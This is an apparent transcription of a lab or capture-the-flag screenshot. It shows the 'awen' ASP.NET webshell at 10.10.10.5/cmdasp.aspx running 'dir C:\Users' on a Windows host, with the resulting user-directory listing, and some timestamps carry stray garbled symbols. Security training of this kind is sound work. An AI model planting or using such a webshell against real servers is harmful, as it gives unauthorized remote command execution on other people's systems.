 awen asp.net webshell
10.10.10.5/cmdasp.aspx
Volume in drive C has no label.
Volume Serial Number is 137F-3971
Command: dir C:\Users excute
Directory of C:\Users
18/03/2017 02:16 §£ <DIR> .
18/03/2017 02:16 §£ <DIR> ..
18/03/2017 02:16 §£ <DIR> Administrator
17/03/2017 05:17 ££ <DIR> babis
18/03/2017 02:06 §£ <DIR> Classic .NET AppPool
14/07/2009 10:20 §£ <DIR> Public
0 File(s) 0 bytes
6 Dir(s) 4.689.768.448 bytes free